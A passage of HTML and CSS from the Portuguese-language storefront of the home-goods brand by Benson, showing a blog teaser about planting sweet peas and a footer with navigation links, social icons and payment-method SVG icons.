    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_1200x.gif?v=1742460477');
  }
}
  

  
@media (min-width: 1201px) and (max-width: 1350px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_1350x.gif?v=1742460477');
  }
}
  

  
@media (min-width: 1351px) and (max-width: 2000px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_2000x.gif?v=1742460477');
  }
}
  

  
@media (min-width: 2001px) {
  .featured-blog--block--template--16054901178607__16633316762f0e4ed2 .article--background-image--4 {
    background-image: url('//www.bybenson.com/cdn/shop/articles/Luktartor_1483342f-b5b0-4dee-9b8a-5306d66da363_4000x.gif?v=1742460477');
  }
}
  


                    </style>

                    <div class="col-md-3 wow fadeInUp delay-3 index-blog-item--wrapper index-blog-item--image---square
                    ">

                      
                        
                          
                            <a href="/pt/blogs/news/how-to-plant-and-care-for-fragrant-sweet-peas" tabindex="-1">
                              <div class="article--background-image article--background-image--4"></div>
                            </a>
                          
                        
                      

                      <div class="blog-title-wrapper homepage-blog-title-wrapper article-image-in-header">
                        <h3 class="type-subheading type-subheading--1"><a href="/pt/blogs/news/how-to-plant-and-care-for-fragrant-sweet-peas">Como: plantar e cuidar de ervilhas perfumadas</a></h3>
                        
                      </div>

                      <div class="rte home-blog-excerpt">
                        Você já percebeu que cada vez mais pessoas parecem estar cultivando ervilhas em casa? Bem, nós by Benson com certeza temos, e realmente entendemos o...
                      </div>

                      <div class="blog--read-more">
                        <a href="/pt/blogs/news/how-to-plant-and-care-for-fragrant-sweet-peas" class="button--text-subdued" tabindex="-1">Ler mais</a>
                      </div>
                    </div>

                  

                  
                    <div class="text-center wow fadeIn delay-1" style="margin: 0 auto">
                      <a href="/pt/blogs/news" class="btn">
                        Ver todo
                      </a>
                    </div>
                  

                
              </div>
          
    </div>
  </div>
  </div>
</section>

</div>
        <noscript class="endOfLayoutContentX" type="text/mark"></noscript>

        
        
      </main>

      <div id="shopify-section-footer" class="shopify-section">


<style>
    .payment-methods {
        display: flex;
        justify-content: center;
    }
    .payment-methods img {
        width: 350px;
        margin: 0 auto;
    }
    @media screen and (max-width: 375px) { 
        .payment-methods img {
        width: 280px;
        }
    }
</style>

<footer data-wetheme-section-type="footer" data-wetheme-section-id="footer">
	<div class="container">
        
		<div class="row footer-alignment--center">

			
			

				
<div class="col-md-3 col-sm-12 links-footer footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">by Benson</h3>
		
        					
                            <nav>
                                <ul>
                                    
                                        <li >
                                            <a href="/pt/pages/avaliacoes">Avaliações ⭐ ⭐ ⭐ ⭐ ⭐</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/pages/sobre-nos">Sobre nós</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/pages/pelo-nosso-amanha">Pelo nosso amanhã</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/pages/equipe-por-by-benson">Team by Benson</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/pages/anna-benson">Meet the founder</a>
                                        </li>
                                    
                                        <li  class="children">
                                            <a href="/pt/blogs/news">"by Benson Talk"</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/pages/colaboracoes">Colaboração</a>
                                        </li>
                                    
                                        <li >
                                            <a href="https://imagebank.bybenson.com">Imprensa</a>
                                        </li>
                                    
                                </ul>
                            </nav>
							
						</div>

					

			
			

				
<div class="col-md-3 col-sm-12 links-footer footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">Revendedores</h3>
		
        					
                            <nav>
                                <ul>
                                    
                                        <li >
                                            <a href="/pt/pages/encontre-nos-aqui">Encontre-nos aqui</a>
                                        </li>
                                    
                                        <li >
                                            <a href="https://b2b.bybenson.com/">Login B2B</a>
                                        </li>
                                    
                                        <li >
                                            <a href="https://go.www.bybenson.com/Catalog">Catálogo de produtos</a>
                                        </li>
                                    
                                </ul>
                            </nav>
							
						</div>

					

			
			

				
<div class="col-md-3 col-sm-12 links-footer footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">Termos</h3>
		
        					
                            <nav>
                                <ul>
                                    
                                        <li >
                                            <a href="/pt/policies/terms-of-service">Termos de serviço</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/policies/refund-policy">Politica de reembolso</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/policies/shipping-policy">Política de envio</a>
                                        </li>
                                    
                                        <li >
                                            <a href="/pt/policies/privacy-policy">Política de Privacidade</a>
                                        </li>
                                    
                                        <li >
                                            <a href="https://support.bybenson.com/hc/en-us">Perguntas Frequentes</a>
                                        </li>
                                    
                                </ul>
                            </nav>
							
						</div>

					

			
			

				

						<div class="col-md-3 col-sm-12 footer-block--wrapper">
							<h3 class="type-subheading type-subheading--1">TE VEJO AQUI</h3>
							<div class="footer__social-icons">
								

<ul class="sm-icons " class="clearfix">

	
		<li class="sm-facebook">
			<a href="https://www.facebook.com/byBensonDesign" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Facebook icon</title><path d="M22.676 0H1.324C.593 0 0 .593 0 1.324v21.352C0 23.408.593 24 1.324 24h11.494v-9.294H9.689v-3.621h3.129V8.41c0-3.099 1.894-4.785 4.659-4.785 1.325 0 2.464.097 2.796.141v3.24h-1.921c-1.5 0-1.792.721-1.792 1.771v2.311h3.584l-.465 3.63H16.56V24h6.115c.733 0 1.325-.592 1.325-1.324V1.324C24 .593 23.408 0 22.676 0"/></svg>
			</a>
		</li>
	

	

	
		<li class="sm-instagram">
			<a href="https://www.instagram.com/by.benson/" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg>
			</a>
		</li>
	

	

	

	
		<li class="sm-tiktok">
			<a href="https://www.tiktok.com/@bybenson" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TikTok icon</title><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg>
			</a>
		</li>
	

	
		<li class="sm-pinterest">
			<a href="https://www.pinterest.se/bybensonswedishdesign" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Pinterest icon</title><path d="M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026L12.017 0z"/></svg>
			</a>
		</li>
	

	

	

	

	
		<li class="sm-linkedin">
			<a href="https://www.linkedin.com/company/by-benson" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LinkedIn icon</title><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
			</a>
		</li>
	

</ul>



							</div>

                            
                                  
                                      <!-- <ul id="footer-payment-methods" class="inline-list payment-icons">
                                          
                                              <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
                                          
                                              <li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
                                          
                                              <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg></li>
                                          
                                              <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
                                          
                                              <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li>
                                          
